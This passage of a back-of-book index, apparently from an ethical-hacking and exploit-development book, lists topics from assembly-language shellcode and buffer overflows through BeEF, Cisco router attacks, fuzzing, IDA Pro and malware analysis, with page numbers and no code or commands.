assembling and executing code, 45
assembling, linking, and testing Linux shellcode, 165
AT&T vs. NASM syntax for, 41–43
binding port to local host IP in, 173–175
call and ret commands, 43
establishing socket in, 172–175
executing setreuid system call, 165
exit system calls, 164–165
file structure of, 44
inc and dec commands, 43
int command, 43
jne, je, jz, jnz, and jmp commands, 42–43
lea command, 43
machine language, C languages, and, 41
mov command, 42
push and pop commands, 42
push and pop commands in, 239
reverse connecting shellcode in, 178–180
setreuid system calls in, 166
system calls in, 163
xor command, 42
Asterisk VOIP gateway exploitation, 460–461
AT&T syntax for assembly language, 41–43
attack patterns for Windows objects, 365–387
directory DACLs, 375–379
file DACLs, 379–383
named pipes, 384–385
other named kernel objects, 386–387
processes, 385–386
services, 365–371
shared memory sections, 383–384
weak registry DACLs, 372–375
attackers. See hackers
attacks. See also attack patterns for Windows objects; exploits
ARP poisoning, 206
determining for Windows exploits, 298, 304–306
finding for Linux exploits, 255, 258–259
recognizing possibilities for, 4–5
system call proxy shellcode for, 152–153
auditing
binary code, 71
source code, 64–69
Authenticated Users group SIDs, 355
authentication
bypassing Cisco, 235–236
effect of compromising, 390–391
MD5 hash injection for bypassing, 390–391
authentication SIDs, 355–356
AutoIt, 120
automated binary analysis tools, 85–87
BugScam, 85–86
purpose of, 85
automated source code analysis tools, 69–70
automating
browser attacks with BeEF, 478–481
DEPS, 424–425
fuzzing and, 119–120
injecting hooks with shank, 465–466
Linux shellcode generation, 187–189
Autorun scripts for browser attacks, 478–481
AutoRuns, 372–373
AVD (Android Virtual Device) Manager, 521–523
B
baksmali disassembler, 520–521
bash shell direct parameter access, 269
basic block
BinNavi’s use of, 84
IDA color coding for, 575
BeEF (Browser Exploitation Framework), 455–482
attacks using Autorun scripts, 478–481
browser exploits using Java and, 472–475
Browser Rider functionality of, 460
combining with DNS spoofing, 462–465
downloading and installing, 456–457
exploits using Metasploit and, 475–478
fingerprinting with, 466–467
injecting hooks automatically, 465–466
running basic XSS hook, 461–462
types of exploits, 471–472
updating injection packets from, 198, 203
username and passwords for, 458
using console for, 457–461
big-endian notation, 36–37
/bin/sh program execution, 167–168
binary analysis, 70–87. See also automated binary analysis tools
about, 70
dealing with stripped binaries, 90–92
decompilation in, 71–73
IDA Pro for, 74–83
manual auditing of, 71
binary diffing, 483–507
application diffing, 483–484
diffing MS14-006 with turbodiff, 398
finding IPv6 route vulnerabilities, 499–503
patch diffing, 484
patch management process, 491–493
performing, 489–491
tools for, 485–488
binary files. See also binary analysis; binary diffing; ELF files
analyzing statically linked libraries, 92–95
dealing with stripped, 90–92
IDA Pro for analyzing, 74–83
static analysis challenges of, 89–90
verifying execution of, 165, 166
BinCrowd, 585
bind shell. See port-binding shellcode
BinDiff
examining patch against 64-bit Windows 8.0, 494–497
Bing Search API, 125
BinNavi, 83–84
bitcoin payments, 532
bits, 36
black hat hackers
defined, 18
reasons for reviewing source code, 63
studying exploits, 239
blogs, 463
bookmarking code with IDA, 561, 562, 580, 581
breakpoints
deleting in WinDbg, 446
removing in Ransomlock code, 537
setting and hitting in Ransomlock, 539–540
stepping through strcpy functions with, 296, 298
Browser Exploitation Framework. See BeEF
browsers. See also BeEF; Internet Explorer
automating attacks on, 478–481
BeEF and Java exploits for, 472–475
connecting to BeEF servers, 455, 481
exploits with BeEF and Metasploit, 475–478
fingerprinting, 467–468
hooking, 461–466
HTML5 support for, 418
site spoofing for hooking, 462–465
support for multibyte encoding, 396
brute force
generating injection string using, 393–395
using Ncrack and Metasploit attacks, 217
buffer. See also buffer overflows
about, 241
defined, 38
exploiting small, 253–255, 276–278
buffer overflows
building larger buffer than expected, 247–249
debugging with Immunity Debuggers, 295–298
detecting with /GS, 313–314
exploiting root user privileges with, 246
exploiting small buffers, 253–255
how they work, 241–246
meet.c, 242–245
performing local, 246–255
repeating return addresses for, 248–249
strcpy/strnpy commands and attacks using, 33
using fake frame to attack small buffers, 276–278
BugScam, 85–86
Bugtraq, 19
building Windows exploits, 306–307
bypassing Windows memory protections, 318–335
avoiding SEHOP, 328–335
circumventing EMET, 328
/GS compiler option, 318
overwriting SEH record, 318–319
ProSSHD bypass of DEP, 321–327
SafeSEH, 319
byte code, 71
bytes
defined, 36
magic, 511–512
order in IP networks, 170
splitting memory into high- and low-order, 269–270
C
C programming language, 29–36
for and while loops, 33–34
assembly language vs., 41
building socket in, 171–172
comments, 34
compiling with gcc, 35–36
debugging with gdb, 45–47
decompilers for C++ and, 73
dumping fini_array data, 272–273
establishing socket in, 170
exit system calls, 163–164
finding function signature in, 162–163
functions in, 30
hostent and sockaddr_in data structures in, 78–79
IDA Pro’s recognition of binaries in, 74
if/else construct, 34
main() structure in, 29–30, 90–91
making precision desiredAccess requests in, 361–363
printf command, 31–32
reverse connecting shellcode in, 177–178
sample program in, 34–35
scanf command, 32
sockaddr structure in, 170–171
strcpy/strnpy commands, 32–33
structures in, 170
uninitialized and null pointers in, 59
variables in, 30–31
writing Linux shellcode in, 161, 163–164
C&C (Command & Control) servers. See also decrypting C&C domains
obscuring addresses for, 551
trying to capture traffic to, 548
use by ransomware, 535
C++ programming language
decompilers for, 73
dumping information about fini_array section, 272–273
hostent and sockaddr_in data structures in, 78–79
IDA Pro’s recognition of binaries in, 74
this pointers in compiled code, 103–104
vtables in, 104–105
cache
exhausting blocks of, 426
poisoning using DNS, 206
Cain
cracking Cisco Type 7 passwords with, 225, 226
transferring captured traffic to, 198
Calculator, 309
call command, 43
callback shellcode, 148–150, 177–180
calling conventions
calling functions, 240–241
canary values
defined, 267
Microsoft’s stack protection using, 293
overwriting with shellcode location, 269–271
StackGuard’s use of, 275
canonical equivalence, 405–406, 407
cash ransomware payments, 532
CERT Coordination Center (CERT/CC), 20–22
CFAA (Computer Fraud and Abuse Act)
DMCA protections vs., 15
ECPA protections vs., 14–15
provisions of, 12–13
state alternatives to, 13–14
characters
bypassing input validation controls for, 397–400
charsets, 396
converting type in MySQL, 392–393
exploiting multilanguage application vulnerabilities, 397
multibyte encoding for, 396
testing charsets, 400–401
circumvention of copyrights, 16, 57–58
Cisco routers, 215–237
attacking community strings and passwords, 215–219
cracking Type 7 passwords, 222, 224–226
data found in startup-config files, 221
discovering services with Nmap scan, 216
downloading configuration files with Metasploit, 220–222
exploits and other attacks on, 235–237
identifying Type 7 passwords, 224–225
maintaining access to, 236–237
modifying configurations with SNMP and TFTP, 222–224
OIDs used for, 220
privilege levels for, 216
routing traffic over GRE tunnel, 231–235
setting up GRE tunnels, 228–231
SNMP and TFTP used by, 219–224
Type 5 password attacks, 221, 222, 226–228
vulnerabilities of ASA software, 235, 237
class files
Java, 71
recovering source code with decompiler, 71–73
client-side exploitation. See BeEF
CMD64 component
analyzing, 557
reviewing, 558–561
string references in, 563
code. See also shellcode; source code analysis
byte, 71
detecting cryptographic, 566–567, 577–578
code coverage
defined, 124
determining, 127
selecting traces for data samples, 127–129
code importance, 124
code references for IDA, 109
collaborating in reverse engineering, 583, 585
CollabREate, 585
Command & Control servers. See C&C servers
command execution code, 151
command line
executing IDA scripts from, 115, 116
exploiting stack overflows from, 249–251
fuzzing, 119
renewing WinDbg interaction from, 417
commands
buffer overflows and strcpy/strnpy, 33
gdb, 45–47
Immunity Debugger, 295
NOP, 247
Commands tab (BeEF), 459–460
comments
C programming language, 34
Common Vulnerabilities and Exposures (CVE) list, 23
communication interceptions, 15
community strings
attacking, 215–216
guessing, 217–219
compatibility equivalence and normalization, 405, 407
compilers
converting numbers to hex equivalents, 266
downloading and starting Windows, 291–292
heap spray techniques with JIT, 431
improvements to Linux, 274–279
options for Windows, 292–293
Windows options for, 292–293
Computer Fraud and Abuse Act. See CFAA
computer memory, 36–49. See also Linux memory protections; Windows memory protections
about, 36
endian theories of, 36–37
environment/arguments section, 38
finding Windows shared memory, 383–384
heap spray consumption of, 420–422
importance of understanding, 39
placing shellcode at predictable address in, 417, 422–423, 425, 427, 429
pointers in, 38–39
program use of, 39
RAM, 36
randomizing memory calls to stack, 242, 281
reading from arbitrary, 267–269
sections loaded into, 37–38
segmentation, 37
stack section, 38
strings in, 38
Use-After-Free vulnerability in, 436
user space, 145
writing to arbitrary, 269–271
computers. See also computer memory; target computers
cyberlaws and, 9–11
fingerprinting host, 470–471
prosecuting crimes involving, 14
redefining protected, 12
configuration files
about Cisco startup-config file, 221
downloading Cisco, 220–222
locating 64-bit malware, 559–560
modifying current Cisco, 222–224
tampering with Windows, 381–382, 383
console for BeEF, 457–461
constructors, 71
consumers
OIS’ role with, 22–23
views on ethical disclosures, 18–19
vulnerabilities of smartphone apps for, 529
contact forms, 302
cookies
accessibility of, 468–469
guessing value of, 318
overwriting and replacing, 319
copyright protection, 15–16, 57–58
corporations
measuring costs of hacking, 14
public relations by, 23
crashes
gathering information with Peach, 136–140
inspecting with Immunity Debugger, 295–298
managing Windows program, 309–311
Creator Owner ACEs, 344
credentials. See also passwords
Cisco privilege levels, 216
guessing with Ncrack and Metasploit, 215–217
cross-site scripting. See XSS
CrowdRE, 585
CryptoLocker, 549–552
testing sample of, 551–552
workaround for, 552
CSEA (Cyber Security Enhancement Act), 16–17
custom Linux exploits, 255–261
determining NOP sled location, 258–259
determining offset(s), 256–258
steps for, 255
testing shellcode, 260–261
cyberlaw
Access Device Statute, 11–12
Computer Fraud and Abuse Act, 12–14
defined, 9–11
Digital Millennium Copyright Act, 15–16
Electronic Communications Privacy Act, 14–15
security research resulting in legal actions, 24
state alternatives to CFAA, 13–14
Cygwin, 361–362
D
DACLs (Discretionary Access Control Lists)
access checks for, 347–349
AccessChk for dumping, 353
ACE use in, 343
attacking weak directory, 375–379
comparing Access masks for SD and, 348
displaying from Windows Explorer Advanced view, 354
dumping with AccessChk, 353
empty vs. NULL, 358
examining for SDs, 353
GUI interface for, 345
modifying object ownership in, 357–359
NULL, 357
registry attacks on, 372–375
spotting weaknesses in, 365
SubInACL for dumping, 353, 354
weak file DACLs, 379–383
DAD decompiler, 519–520
Dalvik VM, 515–517
.data directive, 44
Data Execution Prevention. See DEP
data structures
analyzing with IDA Pro, 98–101
IDA data references, 109
viewing program headers with IDA Pro, 101–103
debugging. See also gdb debugger; Immunity Debugger; Windows debugger
decrypting server lists via, 569, 571
deleting breakpoints in WinDbg, 446
dumping process tokens with Windows debugger, 350–353
gdb for, 45–47
kernel, 499–503
Ransomlock checks for, 541–544
using !token debugger command, 350–352
Windows exploits, 307–309
Windows with Immunity Debugger, 293–295
dec command, 43
decoders
code limitations effecting, 181
decoding shellcode, 154–155
FNSTENV, 183–184
JMP/CALL XOR, 181–183
placing on front of shellcode, 181
decompilers, 71–73
designed for C and C++, 73
Hex-Rays Decompiler plug-in, 73, 83
purpose of, 71
recovering Java class file with, 71–73
decompiling
Android application, 526–527
Android source code in Java, 517–518
DEX files, 518–520
Flash code, 429
decrypting. See also decrypting C&C domains
server lists with debugging, 569, 571
strings in IDAPython, 110–115
decrypting C&C domains, 557–571
code review techniques when, 562–563
common malware domain and IP address handling, 557
evaluating configuration files, 561–566
identifying cryptographic operations, 566–567
recognizing RC4 key-scheduling algorithm, 567–568
reviewing CMD54 component, 558–561
deleting breakpoints, 446
denial of service exploits
analyzing Microsoft patch for, 492–506
buffer overflows creating, 246
elevating execute permissions for Windows services, 368
DEP (Data Execution Prevention)
about, 316
bypassing, 321–327
disabling, 311
setting up exception for ProSHHD in, 300
using gadgets to bypass, 322–323
Department of Homeland Security (DHS), 19
DEPS (DOM element property spray)
automating, 424–425
creating heap spray with, 422–425
placing payload at predictable memory address, 422–423, 425
Desktop
regaining control of, 532, 544–549
returning to victim, 534–535
detecting cryptographic code, 566–567, 577–578
DEX (Dalvik executable)
decompiling, 518–520
disassembling, 520–521
files for, 515–517
DHS (Department of Homeland Security), 19
Digital Millennium Copyright Act. See DMCA
digital rights management (DRM), 58
direct parameter access, 268–269
directories
attacking weak DACLs of, 378–379
enumerating Windows DACLs and, 375–377
escalating read permissions of, 378
granting write access to Windows, 376–377
magic, 377
disassemblers. See also IDA Pro
disassembling shellcode, 156–157
IDA Pro, 73–83
navigating in IDA Pro, 76
disclosure phases of OIS, 22–23
Discretionary Access Control List. See DACLs
DMCA (Digital Millennium Copyright Act)
about, 15–16
reverse engineering and, 57–58
DNS cache poisoning, 206
DNS spoofing, 206–209
about, 193–194
combining BeEF cloning with, 462–465
types of, 206
using Ettercap dns_spoof plug-in for, 208–209
watching traffic in Ettercap, 196–198
documentation for penetration testing, 8
DOM element property spray. See DEPS
double words, 36
downloading
BeEF, 456–457
Cisco configuration files, 220–222
Microsoft C/C++ Optimizing Compiler and Linker, 291
Microsoft patches, 492–494
mona.py plug-in, 302
MS14-006 patch file for binary diffing, 494
Python, 47–48
DRM (digital rights management), 58
Droidbox, 527–528
dumb fuzzers, 121–123
dumping
information about fini_array section, 272–273
process tokens, 350
SDs, 353
using TrapX Threat Inspector to analyze malware, 586–587
dynamic analysis
checking key data for modifications with, 569, 571
Ransomlock, 533–535
starting reverse engineering process with, 586, 587
TrapX tools for, 586–590
E
EBP (extended base pointer)
detecting stack-based buffer overrun with, 313–314
pointing to NOP sled, 326–327
stack operations and, 239–240, 261
EEM (Embedded Event Manager) exploits, 236
EIP (extended instruction pointer), 183
calculating offset to overwrite, 256–258
controlling for exploits, 246, 261, 298, 300–302
executing malicious code at user or root level using, 246
exploit development using, 255
overwriting for Windows systems, 304–306
pointing to NOP sled, 247
saving on stack, 240, 241, 242
using in local buffer overflow exploits, 246–247
Electronic Communications Privacy Act (ECPA), 14–15
elevating privileges. See also root privileges
attacking weak directory DACLs for, 375–379
configuring privilege escalation to untrusted users, 370–371
during penetration testing, 8
process using Access Control, 365
service attacks for, 365–371
Windows registry keys for, 374–375
ELF (Executable Linking Format) files
file format for, 74, 106, 271–272
using for diffing lab, 489
Embedded Event Manager (EEM) exploits, 236
EMET (Enhanced Mitigation Experience Toolkit)
about, 317–318
bypassing, 328
enabling SEHOP using, 315
preventing use on victim’s machine, 437
emulator for Android APK, 521–523
encoding shellcode
with Metasploit, 188–189
purpose of, 154–155
reasons for, 180
structure of encoded shellcode, 181
XOR, 180–181
encrypting user files, 531, 549–551, 552
Enhanced Mitigation Experience Toolkit. See EMET
environment/arguments section, 38
environment variable
bash SHELL, 269
storing shellcode in, 253–254, 270
epilog, function, 241
errors
avoiding off-by-one C programming loop, 33
displayed by CryptoLocker, 550
executing pilfer-archive-new.py, 126
finding XSS bugs in error messages, 402
indicated in function return values, 61
stderr files, 147
/usr/bin/ld:cannot find -lc, 164
ESP (extended stack pointer), 239–240, 248–249, 261
ethical hacking. See also vulnerability disclosures
behavior of security professionals, 6
getting formal SOW, 7
need for reverse engineering in, 57–58
overview, 25
penetration testing by unethical vs., 8–9
process in, 5–6
skills preparing one for, 29, 54
software traps in, 162
studying exploits, 239
understanding enemy’s tactics, 3–4
eTrust Antivirus, 382
Ettercap
DNS spoofing using, 206–208, 462, 464–465
dns_spoof plug-in, 208–209
Lua scripting for, 198, 200–205
modifying network traffic with, 198–205
parsing credentials with, 197–198
using etterfilter command to modify traffic, 198, 199–200
using for ARP spoofing, 195–196
Etterfilter, Lua filters vs., 191–195
events, 386–387
Everyone group SIDs, 355
Evilgrade
supplying malicious updates using, 206–208
using with Ettercap, 213
exceptions, managing Windows program crash, 309–311
ExecShield memory protection, 279, 288
Executable Linking Format (ELF) files. See ELF files
“execute” access for Windows services, 368
executing assembly language code, 45
execve system call, 166–168
exit system calls, 163–165
Expect, 120
exploits. See also Linux exploits; Windows exploits; and specific exploits
with Cisco routers, 215–237
during penetration testing, 8
format string, 263–274, 288, 289
heap spray, 417–431
1-day, 484
opportunities with binary diffing, 483–484
Windows kernel, 157–159
extended base pointer. See EBP
extended instruction pointer. See EIP
extended stack pointer (ESP), 239–240, 248–249, 261
F
fake frame technique, 276–278
Faroo, 125
Fast Library Identification and Recognition Technology (FLIRT), 74
__fastcall calling convention for, 554, 556–557
FBI’s jurisdiction, 13
file DACLs
attacks on, 379–380
enumerating, 380
overview of attacks on, 383
writing to executable files, 380–381
files. See also binary files; configuration files
accessing in Python, 52–54
AndroidManifest.xml, 513–515
APK, 511–513
assembly file structure, 44
attacking data parser using tampered, 382
creating Peach Pit, 129–134
CryptoLocker’s encrypting of user, 549–551, 552
data found in Cisco startup-config, 221
DEX format, 515–517
granting write access to untrusted users of, 382
IDA Pro for analyzing binary, 75–76
Java class, 71
shellcode for transferring, 152
tampering with configuration, 381–382
weak DACLs for, 379–383
building Process Monitor, 360–361
htmlspecial chars(), 404–405
Lua vs. Etterfilter, 191–195
modifying traffic with etterfilter command, 198, 199–200
normalization for bypassing XSS, 405–406
OWASP XSS Filter Evasion Cheat Sheet, 404, 405
preventing XSS, 404–405
scripts for Lua, 195
FIN WAIT messages, 177
find socket shellcode, 150–151
find.c source code
BugScam output for compiled, 86
checking sprintf() vulnerabilities in, 80–83
manually auditing, 66–69
fingerprinting
BeEF for, 466–467
browsers, 467–468
computers, 470–471
steps in, 8
users, 468–469
firewalls
blocking port-binding shellcode, 148
bypassing with reverse shellcode, 148–150
first chance exception, 297
flags
gcc, 35
Windows inheritance, 346
FLAIR tools, 95–96
Flamer, 114–115
Flash Decompiler Trillix, 429
Flash heap spray exploits
about, 427–431
byte arrays in, 427–429
decompiling Flash code, 429
joining with JavaScript for UAF, 448–453
using integer vectors, 419–431
Flawfinder, 60
FLIRT (Fast Library Identification and Recognition Technology), 74, 94
FNSTENV assembly instruction
decoding with, 183–184
encoding and decoding with, 184–187
format string exploits, 263–274, 288, 289
changing program execution, 271–272
exploiting printf() function, 264–265
mapping out stack with %x token, 267
overwriting arbitrary address using, 269–271
reading arbitrary memory locations, 268
reading arbitrary strings, 267–268
types of Linux format functions, 263
vulnerability in stack, 265–267
format symbols, 264
functions. See also format string exploits; renaming functions with IDA; XOR function
calling, 240–241
code and data references for, 109
defined, 240
epilog, 241
error conditions indicated in return values of, 61
executing in C programs, 30
finding signature at C level, 162–163
Libsafe library, 275
Linux format, 263
locating vulnerable UAF, 430, 440–441
overwriting existing function pointers, 272–274
preconditions and postconditions for, 62
sorting by call reference, 108–109
unrecognized by IDA Pro, 107
Windows API functions used by malware, 559
fuzzing, 117–143. See also Peach fuzzing framework
automating, 119–120
creating Peach Pit files, 129–134
generation fuzzers, 123, 141–142
getting started with, 123
input interface selections for, 118–119
list of mutation fuzzers, 141
logs for Peach crash analysis, 136–140
mutation fuzzers, 121–123
parallel testing machines using Peach, 136
samples for, 127–129
selecting targets for, 118–121
strategies for Peach, 135
target complexity fir, 120–121
G
gadgets
finding in mona.py plug-in, 323, 324
using, 322–323
gcc compiler
C language’s use of, 35–36
improvements to, 274–279
non-executable stack, 278
replacement for, 275–276
gdb debugger
basic commands for, 45–47
debugging example with, 46
disassembly with, 46–47
unable to disassemble use space shellcode with, 157
generation fuzzers, 123, 141–142
Generic Route Encapsulation tunnels. See GRE tunnels
generic stack overflow exploit code, 251–252
Get System Info module, 470, 471
GETPC (get program counter) techniques
FNSTENV XOR, 183–187
JMP/CALL XOR decoder, 181–183
grammar-based testing, 123
gray hat hackers
advantages to source code reviews, 63–64
defined, 18
“No More Free Bugs” stance of, 24
GRE (Generic Route Encapsulation) tunnels
illustrated, 229
routing traffic over, 231–235
setting up, 228–231
ground rules for penetration testing, 7
/GS compiler option
bypassing, 318
stack-based buffer overrun detection, 313–314
/GS switch, 293
H
hackers
breaking authentication, 390–391
exploiting Windows Access Control, 337–338
penetration test process used by, 8–9
punishment under CSEA for, 17
understanding tactics of, 3–4
hacking tools. See tools
hacktivism, 4
hardening system methods, 9
hardware. See also AMD architecture; computer memory; target computers
using hardware traps, 162
hash. See MD5 hash injection
heap. See also heap spray exploits; LFH
memory protection and attacks on, 288
Windows memory protections for, 315–316
heap spray exploits
detecting in Nozzle, 418
Flash byte arrays in, 427–429
Flash spray with integer vectors, 419–431
HeapLib2 techniques for, 425–426
HTML5, 418–422
leveraging low fragmentation heap, 431–432
monitoring memory consumption of, 420–422
role in UAF techniques, 436
steps for, 417–418
using DEPS, 422–425
“Hello, haxor” example, 34–35, 44
“Hello, world” example in Python, 48
hex opcodes
testing Linux shellcode with, 169
writing, 161
Hex-Rays Decompiler plug-in. See also IDA Pro
FLAIR toolset with, 95–98
HOB (high-order bytes), 269–270
Hooked Browsers pane (BeEF), 458, 459
hooking browsers, 461–466
host computer fingerprinting, 470–471
hostent data structure, 78–79
HSRP (Hot Standby Router Protocol), 194
HTML/HTML5
features of HTML5, 418–419
finding XSS in links for, 402
heap spray exploits using HTML5, 419–422
htmlspecial chars() filter, 404–405
HTTP protocol
fuzzing complexity of, 120
selecting for fuzzing, 119
viewing requests in Ettercap, 197
I
IDA Pro (Interactive Disassembler Professional), 73–83, 89–116. See also specific IDA plug-ins
analyzing statically linked programs, 92–95
binary diffing tool plug-ins for, 485, 486–487
BinNavi’s integration with, 83–84
bookmarking code with, 561, 562
creating IDBs, 115–116
creating IDBs for .exe files, 115–116
data structure analysis with, 98–101
dealing with stripped binaries in, 90–92
decrypting strings in IDB, 110–115
executing scripts in, 115–116
features of, 74–75
FLIRT signature file options in, 94–95
generating signature files in, 95–98
handling AMD64 calling conventions, 555
handling static analysis challenges with, 89–90
Hex-Rays Decompiler plug-in with, 73, 83
highlighting specific registers in, 563
naming and commenting in, 76, 77
navigating in, 76
opening turbodiff in, 489–490
renaming functions in, 106–107, 574
reverse engineering plug-ins, 573–585
SDK for, 105
stack frame layouts in, 77–78
support for plug-ins and scripts, 105
using, 75–76
using FLAIR tools with, 95–96
viewing program headers with, 101–103
vulnerability discovery with, 79–80
working with compiled C++ code, 103–105
IDA Sync, 585
IDA Toolbag plug-in, 580–584, 585
bookmarking code with, 580, 581
collaboration capabilities of, 583, 585
Global Marks tab for, 580, 581
scripting with, 584
IDAPython, 106–115
about, 105
decrypting strings in, 110–115
renaming IDA functions with, 106–107
renaming wrapper functions, 109–110
sorting functions by call reference, 108–109
IDAscope plug-in, 573–580
functions of, 573–574
workflow using, 574–580
IDC programming language, 105
if/else construct, 34
IMAP protocol exploitation, 460–461
Immunity Debugger
about, 293–294
commands of, 295
debugging buffer overflow, 295–298
inspecting crashes in, 295–298
listing linked modules with, 304
main screen of, 294
reviewing Ransomlock .exe file in, 536–541
verifying SafeSEH removed from compiled programs, 331–332
inc command, 43
indentation in Python, 53
IndexDen, 125
inherited ACEs. See also ACEs
controlling inheritance with, 346
denying access for, 348–349
location in access mask, 344
removing, 358–359
injecting
BeEF hooks automatically, 465–466
MD5 hash, 390–396
multibyte encoding, 396–401
preparing packets for injection strings, 203
process injection shellcode, 153
process shellcode, 153
strings generated by brute force, 393–395
updated data from BeEF, 198, 203
XSS via JavaScript, 403–404
installing
BeEF, 456–457
FLAIR tools, 95
Windows Debugger, 415–417
integer vectors in Flash sprays, 429–431
Intel architecture. See also AMD architecture
64-bit, 553
about, 40
Interactive Disassembler Professional. See IDA Pro
Internet Explorer, 415–454. See also UAF technique
attaching WinDbg to, 416–417
consuming physical memory with heap spray, 420–422
heap spray exploits for, 417–418
installing/using WinDbg, 415–417
Use-After-Free technique for v.9-11, 435–438
zero-day techniques for, 415
Internet Security Systems (ISS), 20
IOSTrojan, 236
IP protocol
analyzing patch vulnerabilities in IPv6, 495–497
building socket for, 171
byte order for networks in, 170
converting IP to MAC addresses, 194–195, 196, 197
finding malware C&C server IP addresses, 557
IPv6 route advertisement vulnerabilities, 499–503
revising hardcoded values in reverse-connected shellcode, 178
Ipec tab (BeEF), 460–461
Isolated Heap, 436
ITS4, 60
J
Java
browser exploits using BeEF and, 472–475
decompiling Android source code, 517–518
decompiling Android source code in Java or, 517
interpreting machine-dependent byte code with, 71
JavaScript
debugging code for UAF in, 438–439
executing XSS hook, 461–462
injecting XSS via, 403–404
joining Flash heap spray code with UAF in, 448–453
je command, 42–43
JEB decompiler, 518–519
JMP/CALL XOR decoder, 181–183
jmp command, 42–43
jne command, 42–43
jnz command, 42–43
John the Ripper, 212–213, 226–228
JReversePro, 72–73
JVM. See Java Virtual Machine
jz command, 42–43
K
kernel
debugging sessions for, 499–503
patches and scripts for, 279–288
kernel space
creating shellcode for, 157–158
defined, 145
Windows’ debuggers compatible in, 298
keys
elevating privileges with Windows registry, 374–375
enumerating DACLs of Windows registry, 372–374
ransomware’s use of public key cryptography, 532, 549
recognizing RC4 key-scheduling algorithm, 567–568
reverse engineering malware, 569–571
L
languages
browser support of multiple, 396–397
exploitable vulnerabilities for multiple, 397
laws. See cyberlaw
lea command, 43
LFH (Low Fragmentation Heap)
about, 315–316
overwriting freed UAF object with, 436, 438
using maliciously, 431–432
libraries, loading on target computer, 153
Libsafe, 275
linking
defined, 35
Linux shellcode for assembly language, 165
Linux exploits, 239–289. See also custom Linux exploits; writing Linux shellcode
building larger buffer than expected, 247–249
calling functions, 240–241
changing program execution, 271–272
custom, 255–261
determining attack vector, 255, 258–259
development process for, 255
exploiting stack overflows from command line, 249–251
finding offsets for, 255, 256–258
format string exploits, 263–274, 288, 289
generating shellcode with Metasploit, 259–260
how buffer overflows work, 241–246
mapping stack with %x token, 267
memory protection schemes against, 274–288, 289
naming programs to be overwritten, 270
overview, 288–289
performing local buffer overflows, 246–255
reading arbitrary strings with %s token, 267–268
repeating return addresses, 248–249
return to libc exploits, 280–284
small buffer exploits, 253–255
stack operations for, 239–241
writing to arbitrary memory, 269–271
Linux memory protections, 274–288, 289
ASLR objectives for, 279–280
building return to libc exploits, 280–284
kernel patches and scripts, 279–288
Libsafe, 275
Linux compiler improvements, 274–279
maintaining privileges with ret2libc, 284–288
non-executable stack for gcc, 278
overview, 289
StackShield, StackGuard, and Stack Smashing Protection, 275–276
summary of, 288
Linux operating systems. See also Linux exploits; Linux memory protections
accessing system calls, 146
AMD64 calling convention for, 554–556
bash SHELL environment variable, 269
effect of calling functions, 240–241
hiding backdoor services and malicious activity on, 236-237
lists. See also DACLs
SACL, 343
using in Python, 51–52
little-endian notation, 36–37, 170
LLMNR (Link-Local Multicast Name Resolution) protocol
about, 209
LOB (low-order bytes), 269–270
logon reinstallation of malware, 545
LOGON SIDs, 356
LongFunc function, 555, 556–557
loops
for and while, 33–34
avoiding off-by-one errors in C, 33
closing Python, 54
minimizing Ransomware’s infinite, 548, 549
recognizing RC4 key-scheduling algorithm, 567–568
sample of Python for, 53
Low Fragmentation Heap. See LFH
Lua scripting for Ettercap, 198, 200–205
M
MAC addresses
revealing with Ettercap, 196, 197
turning IP addresses into, 194–195
Mac OS X computers, 47, 92, 98, 554
Mach-O (Mac OS Mach Object) format, 106
magic bytes, 511–512
magic directories, 377
main() structure
locating in stripped binary, 90–91
use in C programming, 29–30
malware. See also 64-bit malware; Android platform; decrypting C&C domains; ransomware
analyzing Android applications for, 423–424
anti-debugging checks in Ransomlock, 541–544
black-box APK analysis of, 527–529
decrypting strings in Flamer, 114–115
encrypting user files, 531, 549–551, 552
finding RC4 key-scheduling algorithm in, 567–568
IDAscope for analyzing, 573–580
maliciousness checklist for Android apps, 524
reviewing Android applications for, 524–527
taking back control of Desktop from, 532, 544–549
Windows API functions used by, 559
writing signatures in YARA, 576, 577
man-in-the-middle (MITM). See also GRE tunnels
ARP spoofing and, 193
setting up with Ettercap, 195–196, 197
manual binary analysis auditing, 71
manual source code auditing, 64–69
finding exploitable conditions when, 65–66
sources of user-supplied data for, 64–65
MD5 hash injection
bypassing authentication with, 390–391
converting type in MySQL, 392–393
finding MD5 output for conversion, 391–392
generating injection string using brute-force, 393–395
testing bypass injection string, 395–396
meet.c program
compiling in Visual Studio, 293
creating buffer overflow in, 242–245
memory. See computer memory
Metasploit
automating DEPS with, 424–425
BeEF browser exploits with, 475–478
cracking Cisco Type 7 passwords in, 225–226
downloading Cisco configuration files with, 220–222
generating Linux shellcode with, 187–189, 259–260
guessing community strings, 215–219
preventing TFTP configuration file caching in, 213
process injection payloads using Meterpreter, 153
Metasploit Framework
finding bad chars for shellcode in, 154
pairing with BeEF, 481
Microsoft. See also Internet Explorer; Windows operating systems
AMD64 calling conventions for Windows, 554, 556–557
Bug Bounty programs for, 24
patch management by, 483, 484, 491–492
Virtual Table Guard and Isolated Heap solutions, 436
Microsoft C/C++ Optimizing Compiler and Linker, 291
Microsoft PREfast Analysis tool, 60, 62
MITM. See man-in-the-middle
.model directive, 44
mona.py plug-in
downloading, 302
finding recommended gadgets for modules in, 323, 324
searching loaded Windows modules with, 304–305
using in Windows exploits, 298
mov command, 42
Mozilla, 24
MS14-006 patch file
downloading, 494
examining against 64-bit Windows 8.0, 494–497
MSDN (Microsoft Developer Network), 576
msfpayload command, 187
multibyte encoding injection, 396–401
about multibyte encoding, 396
bypassing input validation controls with, 397–400
defined, 397
testing charsets used to bypass controls, 400–401
vulnerabilities exploited with, 397
multistage shellcode, 152
mutation fuzzers, 121–123. See also Peach fuzzing framework
list of, 141
success factors for, 124
using Peach, 140–141
mutexes
enumerating, 386–387
locating imported 64-bit malware, 560–561
multibyte encoding injection using, 397, 399
type conversion process using, 392–393
N
name resolution
NBNS, 194
named pipes, 384–385
NASM (Netwide Assembler), 41–43, 168
National Institute of Standards and Technology (NIST), 29
NBNS (NetBIOS Name Services), 194
Ncrack, guessing Cisco credentials with Metasploit and, 215–217
NetBIOS protocol
about, 209
Netwide Assembler (NASM), 41
network traffic
Ettercap for modifying, 198, 199–200
flow with ARP spoofing, 195–196, 197
modifying to include BeEF hook, 465–466
routing over GRE tunnel, 231–235
setting up GRE tunnels, 228–231
transferring captured traffic to Cain, 198
trying to capture C&C server’s, 548
viewing between target and gateway, 196–198
networks. See also network traffic
byte order for IP, 170
command execution code for connecting to, 151
creating bind shell in, 147–148
duplicating socket descriptors for, 64
find socket shellcode with, 150–151
fingerprinting host computers of, 470–471
fuzzing HTTP protocols for, 119
recognizing attacks in progress, 4–5
